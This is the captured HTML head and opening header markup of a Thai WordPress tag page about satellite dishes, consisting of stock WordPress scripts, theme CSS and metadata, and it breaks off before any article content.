

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nextsteptv.com/tag/%E0%B8%88%E0%B8%B2%E0%B8%99%E0%B8%94%E0%B8%B2%E0%B8%A7%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%A1/
body_size: 20878
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>จานดาวเทียม &#8211; สำรวจโลก</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีด" href="http://www.nextsteptv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; ฟีดความเห็น" href="http://www.nextsteptv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำรวจโลก &raquo; จานดาวเทียม ฟีดป้ายกำกับ" href="http://www.nextsteptv.com/tag/%e0%b8%88%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nextsteptv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.nextsteptv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/dqrwkkh9/g1ei3.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/6okmio7x/g1ei3.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.85' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jetpack_likes-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-fonts-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-font-awesome-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hitmag-style-css' href='http://www.nextsteptv.com/wp-content/themes/hitmag/style.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_social_media_icons_widget-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/widgets/social-media-icons/style.css?ver=20150602' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/lkv97i96/g1ei3.css" media="all"/>
<script src='//www.nextsteptv.com/wp-content/cache/wpfc-minified/g2ppnc2r/g1erk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.6.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.nextsteptv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nextsteptv.com/wp-json/wp/v2/tags/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nextsteptv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style>img#wpstats{display:none}</style>
<script>document.cookie = 'quads_browser_width='+screen.width;</script>		<style type="text/css">
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
background: #E74C3C;
}
.th-readmore {
background: #E74C3C;
}           
a:hover {
color: #E74C3C;
} 
.main-navigation a:hover {
background-color: #E74C3C;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
background-color: #E74C3C;
}
#main-nav-button:hover {
background-color: #E74C3C;
}
.post-navigation .post-title:hover {
color: #E74C3C;
}
.top-navigation a:hover {
color: #E74C3C;
}
.top-navigation ul ul a:hover {
background: #E74C3C;
}
#top-nav-button:hover {
color: #E74C3C;
}
.responsive-mainnav li a:hover,
.responsive-topnav li a:hover {
background: #E74C3C;
}
#hm-search-form .search-form .search-submit {
background-color: #E74C3C;
}
.nav-links .current {
background: #E74C3C;
}
.is-style-hitmag-widget-title,
.elementor-widget-container h5,
.widgettitle,
.widget-title {
border-bottom: 2px solid #E74C3C;
}
.footer-widget-title {
border-bottom: 2px solid #E74C3C;
}
.widget-area a:hover {
color: #E74C3C;
}
.footer-widget-area .widget a:hover {
color: #E74C3C;
}
.site-info a:hover {
color: #E74C3C;
}
.wp-block-search .wp-block-search__button,
.search-form .search-submit {
background: #E74C3C;
}
.hmb-entry-title a:hover {
color: #E74C3C;
}
.hmb-entry-meta a:hover,
.hms-meta a:hover {
color: #E74C3C;
}
.hms-title a:hover {
color: #E74C3C;
}
.hmw-grid-post .post-title a:hover {
color: #E74C3C;
}
.footer-widget-area .hmw-grid-post .post-title a:hover,
.footer-widget-area .hmb-entry-title a:hover,
.footer-widget-area .hms-title a:hover {
color: #E74C3C;
}
.hm-tabs-wdt .ui-state-active {
border-bottom: 2px solid #E74C3C;
}
a.hm-viewall {
background: #E74C3C;
}
#hitmag-tags a,
.widget_tag_cloud .tagcloud a {
background: #E74C3C;
}
.site-title a {
color: #E74C3C;
}
.hitmag-post .entry-title a:hover {
color: #E74C3C;
}
.hitmag-post .entry-meta a:hover {
color: #E74C3C;
}
.cat-links a {
color: #E74C3C;
}
.hitmag-single .entry-meta a:hover {
color: #E74C3C;
}
.hitmag-single .author a:hover {
color: #E74C3C;
}
.hm-author-content .author-posts-link {
color: #E74C3C;
}
.hm-tags-links a:hover {
background: #E74C3C;
}
.hm-tagged {
background: #E74C3C;
}
.hm-edit-link a.post-edit-link {
background: #E74C3C;
}
.arc-page-title {
border-bottom: 2px solid #E74C3C;
}
.srch-page-title {
border-bottom: 2px solid #E74C3C;
}
.hm-slider-details .cat-links {
background: #E74C3C;
}
.hm-rel-post .post-title a:hover {
color: #E74C3C;
}
.comment-author a {
color: #E74C3C;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus {
color: #E74C3C;
}
.comment-reply-link:hover,
.comment-reply-link:focus {
background: #E74C3C;
}
.required {
color: #E74C3C;
}
blockquote {
border-left: 3px solid #E74C3C;
}
.comment-reply-title small a:before {
color: #E74C3C;
}
.woocommerce ul.products li.product h3:hover,
.woocommerce-widget-area ul li a:hover,
.woocommerce-loop-product__title:hover {
color: #E74C3C;
}
.woocommerce-product-search input[type="submit"],
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce span.onsale,
.woocommerce-widget-area .widget-title,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
background: #E74C3C;
}
.wp-block-quote,
.wp-block-quote:not(.is-large):not(.is-style-large) {
border-left: 3px solid #E74C3C;
}		</style>
<style type="text/css">
.site-title a,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="จานดาวเทียม &#8211; สำรวจโลก" />
<meta property="og:url" content="http://www.nextsteptv.com/tag/%e0%b8%88%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" />
<meta property="og:site_name" content="สำรวจโลก" />
<meta property="og:image" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="th_TH" />
<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=270%2C270" />
<style id="kirki-inline-styles"></style></head>
<body class="archive tag tag-9 wp-custom-logo wp-embed-responsive hfeed th-right-sidebar">
<div id="page" class="site hitmag-wrapper">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="header-main-area ">
<div class="hm-container">
<div class="site-branding">
<div class="site-branding-content">
<div class="hm-logo">
